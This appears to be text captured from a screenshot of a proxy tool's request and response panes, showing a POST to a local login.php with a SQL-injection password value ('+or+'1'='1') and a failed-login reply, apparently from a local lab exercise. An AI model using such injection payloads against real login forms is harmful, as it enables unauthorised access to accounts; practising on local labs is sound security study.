 请求
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1:61447
3 Content-Length: 41
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: text/plain, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:61447
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:61447/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=62dd83d45e6c5c3b171ad63654dc9029
19 Connection: close
20
21 username=admin123&password='+or+'1'%3D'1'
响应
美化 Raw Hex 页面渲染
用户名或密码错误!